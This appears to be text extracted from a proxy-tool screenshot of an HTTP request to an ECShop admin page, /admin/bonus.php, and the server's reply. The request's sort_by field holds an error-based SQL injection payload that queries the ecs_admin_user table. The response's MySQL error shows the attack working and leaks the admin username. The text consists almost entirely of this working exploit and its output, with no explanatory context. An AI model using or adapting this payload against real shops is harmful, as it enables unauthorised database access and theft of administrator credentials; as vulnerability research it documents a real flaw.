 Raw Params Headers Hex
1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECSCP_ID=51646f61529cd73ef56585797c0f4a7acedbcb0b; ECS_ID=
a67b1e9c2782e5035bc28108b838a305829c6ede; ECS[visit_times]=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 114
13
14 act=list&sort_by=1 and extractvalue(1,concat(0x7e,(select
concat(user_name)from ecs_admin_user limit 0,1 ),0x7e))#
Raw Headers Hex Render
3A1%253A%25226%2522%253Bs%253A9%253A%2522page_size%2522%253Bi%253A15%25
3Bs%253A4%253A%2522page%2522%253Bi%253A1%253Bs%253A10%253A%2522page_cou
nt%2522%253Bd%253A1%253Bs%253A5%253A%2522start%2522%253Bi%253A0%253B%25
7D; expires=Sun, 15-Nov-2020 14:46:26 GMT; Max-Age=600; httponly
9 Set-Cookie: ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIDEgYW5
kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgY29uY2F0KHVzZXJfbmFtZS
lmcm9tIGVjc19hZG1pbl91c2VyIGxpbWl0IDAsMSApLDB4N2UpKSMgREVTQw%3D%3D;
expires=Sun, 15-Nov-2020 14:46:26 GMT; Max-Age=600; httponly
10 Upgrade: h2
11 Connection: Upgrade, close
12 Last-Modified: Sun, 15 Nov 2020 14:36:26 GMT
13 Vary: Accept-Encoding
14 Content-Length: 497
15 Content-Type: text/html; charset=utf-8
16
17 <b>MySQL server error report:Array
18 (
19 [0] => Array
20 (
21 [message] => MySQL Query Error
22 )
23
24 [1] => Array
25 (
26 [sql] => SELECT * FROM `ecshop`.`ecs_bonus_type` ORDER BY 1
and extractvalue(1,concat(0x7e,(select concat(user_name)from
ecs_admin_user limit 0,1 ),0x7e))# DESC LIMIT 15
27 )
28
29 [2] => Array
30 (
31 [error] => XPATH syntax error: '~admin~'
32 )
33
34 [3] => Array
35 (
36 [errno] => 1105
37 )
38
39 )
40